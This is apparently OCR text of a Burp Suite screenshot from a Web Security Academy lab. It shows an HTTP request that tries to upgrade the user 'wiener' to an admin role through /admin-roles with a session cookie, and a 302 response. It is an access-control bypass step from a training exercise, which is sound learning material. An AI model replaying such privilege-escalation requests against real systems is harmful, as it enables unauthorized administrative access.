 Send Cancel < > Follow redirection Target: https:
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host:
0a12007004ccc6b282a63845004300e4.web-security-academy.
net
3 Cookie: session=SK1b7CPDL0jNERC5tmBUg5Dl3ce53rqW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Length: 0
9 Referer:
https://0a12007004ccc6b282a63845004300e4.web-security-
academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6